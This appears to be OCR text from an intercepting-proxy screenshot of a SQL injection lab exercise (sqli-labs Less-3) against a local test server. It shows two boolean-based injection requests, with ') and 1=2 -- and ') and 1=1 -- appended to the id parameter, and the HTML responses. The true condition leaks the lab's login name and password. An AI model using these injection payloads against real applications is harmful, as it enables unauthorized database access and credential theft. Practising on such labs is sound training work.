 Request
Raw Params Headers Hex
bbbGET /sqli/Less-3/?id=1')+and+1=2+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font color= "#FFFF00"></font>
</font> </div></br></br></br><center>
<img src="../images/Less-3.jpg" /></center>
</body>
</html>
Request
Raw Params Headers Hex
bbbGET /sqli/Less-3/?id=1')+and+1=1+--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=09h1s3rish7rjp7uvqs3ickgu4
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:Dumb<br>Your
Password:Dumb</font>
</font> </div></br></br></br><center>
<img src="../images/Less-3.jpg" /></center>
</body>
</html>